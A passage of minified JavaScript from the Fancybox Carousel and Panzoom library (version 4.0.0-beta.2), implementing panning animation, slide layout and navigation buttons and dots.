                        c = (r - n) * a,
                        h = (l - o) * s;
                    return {
                        deltaX: c,
                        deltaY: h
                    }
                }
            }, {
                key: "panTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = t.x,
                        i = void 0 === e ? this.content.x : e,
                        n = t.y,
                        o = void 0 === n ? this.content.y : n,
                        a = t.scale,
                        s = t.friction,
                        r = void 0 === s ? this.option("friction") : s,
                        l = t.ignoreBounds,
                        c = void 0 !== l && l;
                    if (a = a || this.content.scale || 1, !c) {
                        var h = this.getBounds(a),
                            d = h.boundX,
                            u = h.boundY;
                        d && (i = Math.max(Math.min(i, d.to), d.from)), u && (o = Math.max(Math.min(o, u.to), u.from))
                    }
                    this.friction = r, this.transform = {
                        x: i,
                        y: o,
                        scale: a
                    }, r ? (this.state = "panning", this.velocity = {
                        x: (1 / this.friction - 1) * (i - this.content.x),
                        y: (1 / this.friction - 1) * (o - this.content.y),
                        scale: (1 / this.friction - 1) * (a - this.content.scale)
                    }, this.startAnimation()) : this.endAnimation()
                }
            }, {
                key: "startAnimation",
                value: function() {
                    var t = this;
                    this.rAF ? cancelAnimationFrame(this.rAF) : this.trigger("startAnimation"), this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "animate",
                value: function() {
                    var t = this;
                    if (this.setEdgeForce(), this.setDragForce(), this.velocity.x *= this.friction, this.velocity.y *= this.friction, this.velocity.scale *= this.friction, this.content.x += this.velocity.x, this.content.y += this.velocity.y, this.content.scale += this.velocity.scale, this.isAnimating()) this.setTransform();
                    else if ("pointerdown" !== this.state) return this.endAnimation(), void this.trigger("endAnimation");
                    this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "getBounds",
                value: function(t) {
                    var e = this.boundX,
                        i = this.boundY;
                    if (void 0 !== e && void 0 !== i) return {
                        boundX: e,
                        boundY: i
                    };
                    e = {
                        from: 0,
                        to: 0
                    }, i = {
                        from: 0,
                        to: 0
                    }, t = t || this.transform.scale;
                    var n = this.content.fitWidth,
                        o = this.content.fitHeight,
                        a = n * t,
                        s = o * t,
                        r = this.viewport.width,
                        l = this.viewport.height;
                    if (n <= r) {
                        var c = .5 * (r - a),
                            h = .5 * (a - n);
                        e.from = w(c - h), e.to = w(c + h)
                    } else e.from = w(r - a);
                    if (o <= l) {
                        var d = .5 * (l - s),
                            u = .5 * (s - o);
                        i.from = w(d - u), i.to = w(d + u)
                    } else i.from = w(l - a);
                    return {
                        boundX: e,
                        boundY: i
                    }
                }
            }, {
                key: "setEdgeForce",
                value: function() {
                    if ("decel" === this.state) {
                        var t, e, i, n, o = this.option("bounceForce"),
                            a = this.getBounds(Math.max(this.transform.scale, this.content.scale)),
                            s = a.boundX,
                            r = a.boundY;
                        if (s && (t = this.content.x < s.from, e = this.content.x > s.to), r && (i = this.content.y < r.from, n = this.content.y > r.to), t || e) {
                            var l = ((t ? s.from : s.to) - this.content.x) * o,
                                c = this.content.x + (this.velocity.x + l) / this.friction;
                            c >= s.from && c <= s.to && (l += this.velocity.x), this.velocity.x = l, this.recalculateTransform()
                        }
                        if (i || n) {
                            var h = ((i ? r.from : r.to) - this.content.y) * o,
                                d = this.content.y + (h + this.velocity.y) / this.friction;
                            d >= r.from && d <= r.to && (h += this.velocity.y), this.velocity.y = h, this.recalculateTransform()
                        }
                    }
                }
            }, {
                key: "setDragResistance",
                value: function() {
                    if ("pointerdown" === this.state) {
                        var t, e, i, n, o = this.getBounds(this.dragPosition.scale),
                            a = o.boundX,
                            s = o.boundY;
                        if (a && (t = this.dragPosition.x < a.from, e = this.dragPosition.x > a.to), s && (i = this.dragPosition.y < s.from, n = this.dragPosition.y > s.to), (t || e) && (!t || !e)) {
                            var r = t ? a.from : a.to,
                                l = r - this.dragPosition.x;
                            this.dragPosition.x = r - .3 * l
                        }
                        if ((i || n) && (!i || !n)) {
                            var c = i ? s.from : s.to,
                                h = c - this.dragPosition.y;
                            this.dragPosition.y = c - .3 * h
                        }
                    }
                }
            }, {
                key: "setDragForce",
                value: function() {
                    "pointerdown" === this.state && (this.velocity.x = this.dragPosition.x - this.content.x, this.velocity.y = this.dragPosition.y - this.content.y, this.velocity.scale = this.dragPosition.scale - this.content.scale)
                }
            }, {
                key: "recalculateTransform",
                value: function() {
                    this.transform.x = this.content.x + this.velocity.x / (1 / this.friction - 1), this.transform.y = this.content.y + this.velocity.y / (1 / this.friction - 1), this.transform.scale = this.content.scale + this.velocity.scale / (1 / this.friction - 1)
                }
            }, {
                key: "isAnimating",
                value: function() {
                    return !(!this.friction || !(Math.abs(this.velocity.x) > .05 || Math.abs(this.velocity.y) > .05 || Math.abs(this.velocity.scale) > .05))
                }
            }, {
                key: "setTransform",
                value: function(t) {
                    var e, n, o, a, s;
                    (t ? (e = w(this.transform.x), n = w(this.transform.y), o = this.transform.scale, this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n,
                        scale: o
                    })) : (e = w(this.content.x), n = w(this.content.y), o = this.content.scale / (this.content.width / this.content.fitWidth), this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n
                    })), this.trigger("beforeTransform"), e = w(this.content.x), n = w(this.content.y), t && this.option("zoom")) ? (a = w(this.content.fitWidth * o), s = w(this.content.fitHeight * o), this.content.width = a, this.content.height = s, this.transform = i(i({}, this.transform), {}, {
                        width: a,
                        height: s,
                        scale: o
                    }), Object.assign(this.$content.style, {
                        width: "".concat(a, "px"),
                        height: "".concat(s, "px"),
                        maxWidth: "none",
                        maxHeight: "none",
                        transform: "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(1)")
                    })) : this.$content.style.transform = "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(").concat(o, ")");
                    this.trigger("afterTransform")
                }
            }, {
                key: "endAnimation",
                value: function() {
                    cancelAnimationFrame(this.rAF), this.rAF = null, this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    }, this.setTransform(!0), this.state = "ready", this.handleCursor()
                }
            }, {
                key: "handleCursor",
                value: function() {
                    var t = this.option("draggableClass");
                    t && this.option("touch") && (1 == this.option("panOnlyZoomed") && this.content.width <= this.viewport.width && this.content.height <= this.viewport.height && this.transform.scale <= this.option("baseScale") ? this.$container.classList.remove(t) : this.$container.classList.add(t))
                }
            }, {
                key: "detachEvents",
                value: function() {
                    this.$content.removeEventListener("load", this.onLoad), this.$container.removeEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.removeEventListener("click", this.onClick, {
                        passive: !1
                    }), this.pointerTracker && (this.pointerTracker.stop(), this.pointerTracker = null), this.resizeObserver && (this.resizeObserver.disconnect(), this.resizeObserver = null)
                }
            }, {
                key: "destroy",
                value: function() {
                    "destroy" !== this.state && (this.state = "destroy", clearTimeout(this.updateTimer), this.updateTimer = null, cancelAnimationFrame(this.rAF), this.rAF = null, this.detachEvents(), this.detachPlugins(), this.resetDragPosition())
                }
            }]), n
        }(L);
    O.version = "4.0.0-beta.2", O.Plugins = {};
    var z = function(t, e) {
            var i = 0;
            return function() {
                var n = (new Date).getTime();
                if (!(n - i < e)) return i = n, t.apply(void 0, arguments)
            }
        },
        _ = function() {
            function t(e) {
                o(this, t), this.$container = null, this.$prev = null, this.$next = null, this.carousel = e, this.onRefresh = this.onRefresh.bind(this)
            }
            return s(t, [{
                key: "option",
                value: function(t) {
                    return this.carousel.option("Navigation.".concat(t))
                }
            }, {
                key: "createButton",
                value: function(t) {
                    var e, i = this,
                        n = document.createElement("button");
                    n.setAttribute("title", this.carousel.localize("{{".concat(t.toUpperCase(), "}}")));
                    var o = this.option("classNames.button") + " " + this.option("classNames.".concat(t));
                    return (e = n.classList).add.apply(e, p(o.split(" "))), n.setAttribute("tabindex", "0"), n.innerHTML = this.carousel.localize(this.option("".concat(t, "Tpl"))), n.addEventListener("click", (function(e) {
                        e.preventDefault(), e.stopPropagation(), i.carousel["slide".concat("next" === t ? "Next" : "Prev")]()
                    })), n
                }
            }, {
                key: "build",
                value: function() {
                    this.$container || (this.$container = document.createElement("div"), this.$container.classList.add(this.option("classNames.main")), this.carousel.$container.appendChild(this.$container)), this.$next || (this.$next = this.createButton("next"), this.$container.appendChild(this.$next)), this.$prev || (this.$prev = this.createButton("prev"), this.$container.appendChild(this.$prev))
                }
            }, {
                key: "onRefresh",
                value: function() {
                    var t = this.carousel.pages.length;
                    t <= 1 || t > 1 && this.carousel.elemDimWidth < this.carousel.wrapDimWidth && !Number.isInteger(this.carousel.option("slidesPerPage")) ? this.cleanup() : (this.build(), this.$prev.removeAttribute("disabled"), this.$next.removeAttribute("disabled"), this.carousel.option("infiniteX", this.carousel.option("infinite")) || (this.carousel.page <= 0 && this.$prev.setAttribute("disabled", ""), this.carousel.page >= t - 1 && this.$next.setAttribute("disabled", "")))
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.$prev && this.$prev.remove(), this.$prev = null, this.$next && this.$next.remove(), this.$next = null, this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on("refresh change", this.onRefresh)
                }
            }, {
                key: "detach",
                value: function() {
                    this.carousel.off("refresh change", this.onRefresh), this.cleanup()
                }
            }]), t
        }();
    _.defaults = {
        prevTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',
        nextTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',
        classNames: {
            main: "carousel__nav",
            button: "carousel__button",
            next: "is-next",
            prev: "is-prev"
        }
    };
    var M = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.$list = null, this.events = {
                    change: this.onChange.bind(this),
                    refresh: this.onRefresh.bind(this)
                }
            }
            return s(t, [{
                key: "buildList",
                value: function() {
                    var t = this;
                    if (!(this.carousel.pages.length < 2)) {
                        var e = document.createElement("ol");
                        return e.classList.add("carousel__dots"), e.addEventListener("click", (function(e) {
                            if ("page" in e.target.dataset) {
                                e.preventDefault(), e.stopPropagation();
                                var i = parseInt(e.target.dataset.page, 10),
                                    n = t.carousel;
                                i !== n.page && (n.pages.length < 3 && n.option("infinite") ? n[0 == i ? "slidePrev" : "slideNext"]() : n.slideTo(i))
                            }
                        })), this.$list = e, this.carousel.$container.appendChild(e), this.carousel.$container.classList.add("has-dots"), e
                    }
                }
            }, {
                key: "removeList",
                value: function() {
                    this.$list && (this.$list.parentNode.removeChild(this.$list), this.$list = null), this.carousel.$container.classList.remove("has-dots")
                }
            }, {
                key: "rebuildDots",
                value: function() {
                    var t = this,
                        e = this.$list,
                        i = !!e,
                        n = this.carousel.pages.length;
                    if (n < 2) i && this.removeList();
                    else {
                        i || (e = this.buildList());
                        var o = this.$list.children.length;
                        if (o > n)
                            for (var a = n; a < o; a++) this.$list.removeChild(this.$list.lastChild);
                        else {
                            for (var s = function(e) {
                                    var i = document.createElement("li");
                                    i.classList.add("carousel__dot"), i.dataset.page = e, i.setAttribute("role", "button"), i.setAttribute("tabindex", "0"), i.setAttribute("title", t.carousel.localize("{{GOTO}}", [
                                        ["%d", e + 1]
                                    ])), i.addEventListener("keydown", (function(t) {
                                        var e, n = t.code;
                                        "Enter" === n || "NumpadEnter" === n ? e = i : "ArrowRight" === n ? e = i.nextSibling : "ArrowLeft" === n && (e = i.previousSibling), e && e.click()
                                    })), t.$list.appendChild(i)
                                }, r = o; r < n; r++) s(r);
                            this.setActiveDot()
                        }
                    }
                }
            }, {
                key: "setActiveDot",
                value: function() {
                    if (this.$list) {
                        this.$list.childNodes.forEach((function(t) {
                            t.classList.remove("is-selected")
                        }));
                        var t = this.$list.childNodes[this.carousel.page];
                        t && t.classList.add("is-selected")
                    }
                }
            }, {
                key: "onChange",
                value: function() {
                    this.setActiveDot()
                }
            }, {
                key: "onRefresh",
                value: function() {
                    this.rebuildDots()
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.removeList(), this.carousel.off(this.events), this.carousel = null
                }
            }]), t
        }(),
        I = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.selectedIndex = null, this.friction = 0, this.onNavReady = this.onNavReady.bind(this), this.onNavClick = this.onNavClick.bind(this), this.onNavCreateSlide = this.onNavCreateSlide.bind(this), this.onTargetChange = this.onTargetChange.bind(this)
            }
            return s(t, [{
                key: "addAsTargetFor",
                value: function(t) {
                    this.target = this.carousel, this.nav = t, this.attachEvents()
                }
            }, {
                key: "addAsNavFor",
                value: function(t) {
                    this.target = t, this.nav = this.carousel, this.attachEvents()
                }
            }, {
                key: "attachEvents",
                value: function() {
                    this.nav.options.initialSlide = this.target.options.initialPage, this.nav.on("ready", this.onNavReady), this.nav.on("createSlide", this.onNavCreateSlide), this.nav.on("Panzoom.click", this.onNavClick), this.target.on("change", this.onTargetChange), this.target.on("Panzoom.afterUpdate", this.onTargetChange)
                }
            }, {
                key: "onNavReady",
                value: function() {
                    this.onTargetChange(!0)
                }
            }, {
                key: "onNavClick",
                value: function(t, e, i) {
                    var n = i.target.closest(".carousel__slide");
                    if (n) {
                        i.stopPropagation();
                        var o = parseInt(n.dataset.index, 10),
                            a = this.target.findPageForSlide(o);
                        this.target.page !== a && this.target.slideTo(a, {
                            friction: this.friction
                        }), this.markSelectedSlide(o)
                    }
                }
            }, {
                key: "onNavCreateSlide",
                value: function(t, e) {
                    e.index === this.selectedIndex && this.markSelectedSlide(e.index)
                }
            }, {
                key: "onTargetChange",
                value: function() {
                    var t = this.target.pages[this.target.page].indexes[0],
                        e = this.nav.findPageForSlide(t);
                    this.nav.slideTo(e), this.markSelectedSlide(t)
                }
            }, {
                key: "markSelectedSlide",
                value: function(t) {
                    this.selectedIndex = t, p(this.nav.slides).filter((function(t) {
                        return t.$el && t.$el.classList.remove("is-nav-selected")
                    }));
                    var e = this.nav.slides[t];
                    e && e.$el && e.$el.classList.add("is-nav-selected")
                }
            }, {
                key: "attach",
                value: function(t) {
                    var e = t.options.Sync;
                    (e.target || e.nav) && (e.target ? this.addAsNavFor(e.target) : e.nav && this.addAsTargetFor(e.nav), this.friction = e.friction)
                }
            }, {
                key: "detach",
                value: function() {
                    this.nav && (this.nav.off("ready", this.onNavReady), this.nav.off("Panzoom.click", this.onNavClick), this.nav.off("createSlide", this.onNavCreateSlide)), this.target && (this.target.off("Panzoom.afterUpdate", this.onTargetChange), this.target.off("change", this.onTargetChange))
                }
            }]), t
        }();
    I.defaults = {
        friction: .92
    };
    var R = {
            Navigation: _,
            Dots: M,
            Sync: I
        },
        F = {
            slides: [],
            preload: 0,
            slidesPerPage: "auto",
            initialPage: null,
            initialSlide: null,
            friction: .92,
            center: !0,
            infinite: !0,
            fill: !0,
            dragFree: !1,
            classNames: {
                viewport: "carousel__viewport",
                track: "carousel__track",
                slide: "carousel__slide",
                slideSelected: "is-selected"
            },
            l10n: {
                NEXT: "Next slide",
                PREV: "Previous slide",
                GOTO: "Go to slide %d"
            }
        },
        N = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                if (o(this, n), a = x(!0, {}, F, a), (i = e.call(this, a)).state = "init", i.$container = t, !(i.$container instanceof HTMLElement)) throw new Error("No root element provided");
                return i.slideNext = z(i.slideNext.bind(d(i)), 250), i.slidePrev = z(i.slidePrev.bind(d(i)), 250), i.init(), i
            }
            return s(n, [{
                key: "init",
                value: function() {
                    this.pages = [], this.page = this.pageIndex = null, this.prevPage = this.prevPageIndex = null, this.attachPlugins(n.Plugins), this.trigger("init"), this.initLayout(), this.initSlides(), this.updateMetrics(), this.$track.style.transform = "translate3d(".concat(-1 * this.pages[this.page].left, "px, 0px, 0) scale(1)"), this.manageSlideVisiblity(), this.initPanzoom(), this.state = "ready", this.trigger("ready")
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t, e, i = this.option("classNames");
                    (this.$viewport = this.option("viewport") || this.$container.querySelector("." + i.viewport), this.$viewport) || (this.$viewport = document.createElement("div"), this.$viewport.classList.add(i.viewport), (t = this.$viewport).append.apply(t, p(this.$container.childNodes)), this.$container.appendChild(this.$viewport));
                    (this.$track = this.option("track") || this.$container.querySelector("." + i.track), this.$track) || (this.$track = document.createElement("div"), this.$track.classList.add(i.track), (e = this.$track).append.apply(e, p(this.$viewport.childNodes)), this.$viewport.appendChild(this.$track))
                }
            }, {
                key: "initSlides",
                value: function() {
                    var t = this;
                    this.slides = [], this.$viewport.querySelectorAll("." + this.option("classNames.slide")).forEach((function(e) {
                        var i = {
                            $el: e,
                            isDom: !0
                        };
                        t.slides.push(i), t.trigger("createSlide", i, t.slides.length)
                    })), Array.isArray(this.options.slides) && (this.slides = x(!0, p(this.slides), this.options.slides))
                }
            }, {
                key: "updateMetrics",
                value: function() {
                    var t, e = this,
                        n = 0,
                        o = [];
                    this.slides.forEach((function(i, a) {
                        var s = i.$el,
                            r = i.isDom || !t ? e.getSlideMetrics(s) : t;
                        i.index = a, i.width = r, i.left = n, t = r, n += r, o.push(a)
                    }));
                    var a = Math.max(this.$track.offsetWidth, w(this.$track.getBoundingClientRect().width)),
                        s = window.getComputedStyle(this.$track);
                    a -= parseFloat(s.paddingLeft) + parseFloat(s.paddingRight), this.contentWidth = n, this.viewportWidth = a;
                    var r = [],
                        l = this.option("slidesPerPage");
                    if (Number.isInteger(l) && n > a)
                        for (var c = 0; c < this.slides.length; c += l) r.push({
                            indexes: o.slice(c, c + l),
                            slides: this.slides.slice(c, c + l)
                        });
                    else
                        for (var h = 0, d = 0, u = 0; u < this.slides.length; u += 1) {
                            var f = this.slides[u];
                            (!r.length || d + f.width > a) && (r.push({
                                indexes: [],
                                slides: []
                            }), h = r.length - 1, d = 0), d += f.width, r[h].indexes.push(u), r[h].slides.push(f)
                        }
                    var v = this.option("center"),
                        g = this.option("fill");
                    r.forEach((function(t, i) {
                        t.index = i, t.width = t.slides.reduce((function(t, e) {
                            return t + e.width
                        }), 0), t.left = t.slides[0].left, v && (t.left += .5 * (a - t.width) * -1), g && !e.option("infiniteX", e.option("infinite")) && n > a && (t.left = Math.max(t.left, 0), t.left = Math.min(t.left, n - a))
                    }));
                    var m, y = [];
                    r.forEach((function(t) {
                        var e = i({}, t);
                        m && e.left === m.left ? (m.width += e.width, m.slides = [].concat(p(m.slides), p(e.slides)), m.indexes = [].concat(p(m.indexes), p(e.indexes))) : (e.index = y.length, m = e, y.push(e))
                    })), this.pages = y;
                    var b = this.page;
                    if (null === b) {
                        var x = this.option("initialSlide");
                        b = null !== x ? this.findPageForSlide(x) : this.option("initialPage", 0), y[b] || (b = y.length && b > y.length ? y[y.length - 1].index : 0), this.page = b, this.pageIndex = b
                    }
                    this.updatePanzoom(), this.trigger("refresh")
                }
            }, {
                key: "getSlideMetrics",
                value: function(t) {
                    if (!t) {
                        var e, i = this.slides[0];
                        if ((t = document.createElement("div")).dataset.isTestEl = 1, t.style.visibility = "hidden", t.classList.add(this.option("classNames.slide")), i.customClass)(e = t.classList).add.apply(e, p(i.customClass.split(" ")));
                        this.$track.prepend(t)
                    }
                    var n = Math.max(t.offsetWidth, w(t.getBoundingClientRect().width)),
                        o = t.currentStyle || window.getComputedStyle(t);
                    return n = n + (parseFloat(o.marginLeft) || 0) + (parseFloat(o.marginRight) || 0), t.dataset.isTestEl && t.remove(), n
                }
            }, {
                key: "findPageForSlide",
                value: function(t) {
                    var e = this.pages.find((function(e) {
                        return e.indexes.indexOf(t) > -1
                    }));
                    return e ? e.index : null
                }
            }, {
                key: "slideNext",
                value: function() {
                    this.slideTo(this.pageIndex + 1)
                }
            }, {
                key: "slidePrev",
                value: function() {
                    this.slideTo(this.pageIndex - 1)
                }
            }, {
                key: "slideTo",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? -1 * this.setPage(t, !0) : i,
                        o = e.y,
                        a = void 0 === o ? 0 : o,
                        s = e.friction,
                        r = void 0 === s ? this.option("friction") : s;
                    this.Panzoom.content.x === n && !this.Panzoom.velocity.x && r || (this.Panzoom.panTo({
                        x: n,
                        y: a,
                        friction: r,
                        ignoreBounds: !0
                    }), "ready" === this.state && "ready" === this.Panzoom.state && this.trigger("settle"))
                }
            }, {
                key: "initPanzoom",
                value: function() {
                    var t = this;
                    this.Panzoom && this.Panzoom.destroy();
                    var e = x(!0, {}, {
                        content: this.$track,
                        wrapInner: !1,
                        resizeParent: !1,
                        zoom: !1,
                        click: !1,
                        lockAxis: "x",
                        x: -1 * this.pages[this.page].left,
                        centerOnStart: !1,
                        textSelection: function() {
                            return t.option("textSelection", !1)
                        },
                        panOnlyZoomed: function() {
                            return this.content.width <= this.viewport.width
                        }
                    }, this.option("Panzoom"));
                    this.Panzoom = new O(this.$container, e), this.Panzoom.on({
                        "*": function(e) {
                            for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                            return t.trigger.apply(t, ["Panzoom.".concat(e)].concat(n))
                        },
                        afterUpdate: function() {
                            t.updatePage()
                        },
                        beforeTransform: this.onBeforeTransform.bind(this),
                        touchEnd: this.onTouchEnd.bind(this),
                        endAnimation: function() {
                            t.trigger("settle")
                        }
                    }), this.updateMetrics(), this.manageSlideVisiblity()
                }
            }, {
                key: "updatePanzoom",
                value: function() {
                    this.Panzoom && (this.Panzoom.content = i(i({}, this.Panzoom.content), {}, {
                        fitWidth: this.contentWidth,
                        origWidth: this.contentWidth,
                        width: this.contentWidth
                    }), this.pages.length > 1 && this.option("infiniteX", this.option("infinite")) ? this.Panzoom.boundX = null : this.Panzoom.boundX = {
                        from: -1 * this.pages[this.pages.length - 1].left,
                        to: -1 * this.pages[0].left
                    }, this.option("infiniteY", this.option("infinite")) ? this.Panzoom.boundY = null : this.Panzoom.boundY = {
                        from: 0,
                        to: 0
                    }, this.Panzoom.handleCursor())
                }
            }, {
                key: "manageSlideVisiblity",
                value: function() {
                    var t = this,
                        e = this.contentWidth,
                        i = this.viewportWidth,
                        n = this.Panzoom ? -1 * this.Panzoom.content.x : this.pages[this.page].left,
                        o = this.option("preload"),
                        a = this.option("infiniteX", this.option("infinite")),
                        s = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-left")),
                        r = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-right"));
                    this.slides.forEach((function(l) {
                        var c, h, d = 0;
                        c = n - s, h = n + i + r, c -= o * (i + s + r), h += o * (i + s + r);
                        var u = l.left + l.width > c && l.left < h;
                        c = n + e - s, h = n + e + i + r, c -= o * (i + s + r);
                        var f = a && l.left + l.width > c && l.left < h;
                        c = n - e - s, h = n - e + i + r, c -= o * (i + s + r);
                        var v = a && l.left + l.width > c && l.left < h;
                        f || u || v ? (t.createSlideEl(l), u && (d = 0), f && (d = -1), v && (d = 1), l.left + l.width > n && l.left <= n + i + r && (d = 0)) : t.removeSlideEl(l), l.hasDiff = d
                    }));
                    var l = 0,
                        c = 0;
                    this.slides.forEach((function(t, i) {
                        var n = 0;
                        t.$el ? (i !== l || t.hasDiff ? n = c + t.hasDiff * e : c = 0, t.$el.style.left = Math.abs(n) > .1 ? "".concat(c + t.hasDiff * e, "px") : "", l++) : c += t.width
                    })), this.markSelectedSlides()
                }
            }, {
                key: "createSlideEl",
                value: function(t) {
                    if (t) {
                        if (!t.$el) {
                            var e, i = document.createElement("div");
                            if (i.dataset.index = t.index, i.classList.add(this.option("classNames.slide")), t.customClass)(e = i.classList).add.apply(e, p(t.customClass.split(" ")));
                            t.html && (i.innerHTML = t.html);
                            var n = [];
                            this.slides.forEach((function(t, e) {
                                t.$el && n.push(e)
                            }));
                            var o = t.index,
                                a = null;
                            if (n.length) {
                                var s = n.reduce((function(t, e) {
                                    return Math.abs(e - o) < Math.abs(t - o) ? e : t
                                }));
                                a = this.slides[s]
                            }
                            return this.$track.insertBefore(i, a && a.$el ? a.index < t.index ? a.$el.nextSibling : a.$el : null), t.$el = i, this.trigger("createSlide", t, o), t
                        }
                        var r;
                        parseInt(t.$el.dataset.index, 10) !== t.index && (t.$el.dataset.index = t.index, t.$el.querySelectorAll("[data-lazy-src]").forEach((function(t) {
                            var e = t.dataset.lazySrc;
                            t instanceof HTMLImageElement ? t.src = e : t.style.backgroundImage = "url('".concat(e, "')")
                        })), (r = t.$el.dataset.lazySrc) && (t.$el.style.backgroundImage = "url('".concat(r, "')")), t.state = "ready")
                    }
                }
            }, {
                key: "removeSlideEl",
                value: function(t) {
                    t.$el && !t.isDom && (this.trigger("removeSlide", t), t.$el.remove(), t.$el = null)
                }
            }, {
                key: "markSelectedSlides",
                value: function() {
                    var t = this,
                        e = this.option("classNames.slideSelected"),
                        i = "aria-hidden";
                    this.slides.forEach((function(n, o) {
                        var a = n.$el;
                        if (a) {
                            var s = t.pages[t.page];
                            s && s.indexes && s.indexes.indexOf(o) > -1 ? (e && !a.classList.contains(e) && (a.classList.add(e), t.trigger("selectSlide", n)), a.removeAttribute(i)) : (e && a.classList.contains(e) && (a.classList.remove(e), t.trigger("unselectSlide", n)), a.setAttribute(i, !0))
                        }
                    }))
                }
            }, {
                key: "updatePage",
                value: function() {
                    this.updateMetrics(), this.slideTo(this.page, {
                        friction: 0
                    })
                }
            }, {
                key: "onBeforeTransform",
                value: function() {
                    this.option("infiniteX", this.option("infinite")) && this.manageInfiniteTrack(), this.manageSlideVisiblity()
                }
            }, {
                key: "manageInfiniteTrack",
                value: function() {
                    var t = this.contentWidth,
                        e = this.viewportWidth;
                    if (!(!this.option("infiniteX", this.option("infinite")) || this.pages.length < 2 || t < e)) {
                        var i = this.Panzoom,
                            n = !1;
                        return i.content.x < -1 * (t - e) && (i.content.x += t, this.pageIndex = this.pageIndex - this.pages.length, n = !0), i.content.x > e && (i.content.x -= t, this.pageIndex = this.pageIndex + this.pages.length, n = !0), n && "pointerdown" === i.state && i.resetDragPosition(), n
                    }
                }
            }, {
                key: "onTouchEnd",
                value: function(t, e) {
                    var i = this.option("dragFree");
                    if (!i && this.pages.length > 1 && t.dragOffset.time < 350 && Math.abs(t.dragOffset.y) < 1 && Math.abs(t.dragOffset.x) > 5) this[t.dragOffset.x < 0 ? "slideNext" : "slidePrev"]();
                    else if (i) {
                        var n = v(this.getPageFromPosition(-1 * t.transform.x), 2)[1];
                        this.setPage(n)
                    } else this.slideToClosest()
                }
            }, {
                key: "slideToClosest",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.getPageFromPosition(-1 * this.Panzoom.content.x),
                        i = v(e, 2),
                        n = i[1];
                    this.slideTo(n, t)
                }
            }, {
                key: "getPageFromPosition",
                value: function(t) {
                    var e = this.pages.length;
                    this.option("center") && (t += .5 * this.viewportWidth);
                    var i = Math.floor(t / this.contentWidth);
                    t -= i * this.contentWidth;
                    var n = this.slides.find((function(e) {
                        return e.left <= t && e.left + e.width > t
                    }));
                    if (n) {
                        var o = this.findPageForSlide(n.index);
                        return [o, o + i * e]
                    }
                    return [0, 0]
                }
            }, {
                key: "setPage",
                value: function(t, e) {
                    var i = 0,
                        n = parseInt(t, 10) || 0,
                        o = this.page,
                        a = this.pageIndex,
                        s = this.pages.length,
                        r = this.contentWidth,
                        l = this.viewportWidth;
                    if (t = (n % s + s) % s, this.option("infiniteX", this.option("infinite")) && r > l) {
                        var c = Math.floor(n / s) || 0,
                            h = r;
                        if (i = this.pages[t].left + c * h, !0 === e && s > 2) {
                            var d = -1 * this.Panzoom.content.x,
                                u = i - h,
                                f = i + h,
                                v = Math.abs(d - i),
                                p = Math.abs(d - u),
                                g = Math.abs(d - f);
                            g < v && g <= p ? (i = f, n += s) : p < v && p < g && (i = u, n -= s)
                        }
                    } else t = n = Math.max(0, Math.min(n, s - 1)), i = this.pages[t].left;
                    return this.page = t, this.pageIndex = n, null !== o && t !== o && (this.prevPage = o, this.prevPageIndex = a, this.trigger("change", t, o)), i
                }
            }, {
                key: "destroy",
                value: function() {
                    var t = this;
                    this.state = "destroy", this.slides.forEach((function(e) {
                        t.removeSlideEl(e)
                    })), this.slides = [], this.Panzoom.destroy(), this.detachPlugins()
                }
            }]), n
        }(L);
    N.version = "4.0.0-beta.2", N.Plugins = R;
    var D = !!("undefined" != typeof window && window.document && window.document.createElement && window.document.body),
        B = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.viewport = null, this.pendingUpdate = null;
                for (var i = 0, n = ["onReady", "onResize", "onTouchstart", "onTouchmove"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
            }
            return s(t, [{
                key: "onReady",
                value: function() {
                    var t = window.visualViewport;
                    t && (this.viewport = t, this.startY = 0, t.addEventListener("resize", this.onResize), this.updateViewport()), window.addEventListener("touchstart", this.onTouchstart, {
                        passive: !1
                    }), window.addEventListener("touchmove", this.onTouchmove, {
                        passive: !1
                    })
                }
            }, {
                key: "onResize",
                value: function() {
                    this.updateViewport()
                }
            }, {
                key: "updateViewport",
                value: function() {
                    var t = this.fancybox,
                        e = this.viewport,
                        i = e.scale || 1,
                        n = t.$container;
                    if (n) {
                        var o = "",
                            a = "",
                            s = "";
                        i - 1 > .1 && (o = "".concat(e.width * i, "px"), a = "".concat(e.height * i, "px"), s = "translate3d(".concat(e.offsetLeft, "px, ").concat(e.offsetTop, "px, 0) scale(").concat(1 / i, ")")), n.style.width = o, n.style.height = a, n.style.transform = s
                    }
                }
            }, {
                key: "onTouchstart",
                value: function(t) {
                    this.startY = t.touches ? t.touches[0].screenY : t.screenY
                }
            }, {
                key: "onTouchmove",
